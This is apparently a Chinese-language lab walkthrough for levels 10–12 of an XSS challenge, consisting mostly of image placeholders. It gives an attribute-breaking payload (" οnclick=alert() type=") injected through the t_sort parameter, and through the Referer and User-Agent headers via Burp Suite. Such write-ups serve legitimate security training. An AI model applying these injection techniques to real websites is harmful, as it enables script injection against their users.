



第十关

构造payload:t_sort=" οnclick=alert() type="









第十一关



通过bp抓包修改referer:" οnclick=alert() type="





第十二关

通过bp抓包修改User-Agent: " οnclick=alert() type="



